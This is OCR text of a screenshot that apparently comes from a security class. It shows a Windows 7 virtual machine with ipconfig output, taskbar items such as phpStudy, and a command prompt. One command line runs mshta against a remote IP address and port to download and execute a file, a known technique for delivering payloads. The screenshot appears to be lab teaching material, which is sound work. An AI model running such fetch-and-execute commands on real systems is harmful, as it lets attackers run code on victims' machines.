 Windows 7 x64 - VMware Workstation
上课中 00:29:53
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
C:\Windows\system32\cmd.exe
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::50e0:2d5f:b092:1197%11
IPv4 地址 . . . . . . . . . . . . : 192.168.123.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.123.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\lisianthus>mshta
C:\Users\lisianthus>mshta http://39.108.68.207:9090/download/file.ext
C:\Users\lisianthus>
udy 启停
停止 重启
运行模式 切换版本
系统服务
非服务模式
应用
MySQL管理器
其他选项菜单
中
Microsoft
Visual Stu...
Eclipse IDE
for Java ...
CH